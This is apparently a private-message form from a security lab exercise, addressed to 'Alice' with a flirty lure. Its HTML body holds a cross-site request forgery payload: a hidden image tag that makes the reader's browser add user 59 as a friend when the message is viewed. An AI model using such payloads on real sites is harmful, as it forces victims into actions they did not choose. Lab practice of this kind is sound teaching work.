 To *
Alice
Write recipient's username here.
Subject *
Hey honey
Message *
<p>Surprise!</p>
<p>I'm coming back ;)</p>
<p><img src="http://www.seed-server.com/action/friends/add?friend=59" /></p>
Send